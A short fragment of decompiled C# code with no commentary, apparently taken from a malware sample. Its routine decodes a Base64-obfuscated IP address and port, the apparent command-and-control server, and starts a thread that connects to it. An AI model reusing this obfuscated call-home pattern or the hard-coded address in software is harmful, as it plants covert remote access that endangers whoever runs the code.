 private static void StartWorkThread(string str)
{
    _CONNECT_ connect_ = default(_CONNECT_);
    if (str == "")
    {
        string s = "MTg1LjIyNC4xNjguMTMwOjM1NjM=";
        string @string = Encoding.UTF8.GetString(Convert.FromBase64String(s));
        str = @string;
        connect_.bMainThread = true;
    }
    string[] array = str.Split(new char[]
    {
        ':'
    });
    if (array.Length != 2)
    {
        return;
    }
    connect_.bMainThread = false;
    if (!int.TryParse(array[1], out connect_.nPort))
    {
        return;
    }
    connect_.szHost = array[0];
    Thread thread = new Thread(new ParameterizedThreadStart(Program.MainThread));
    thread.Start(connect_);
}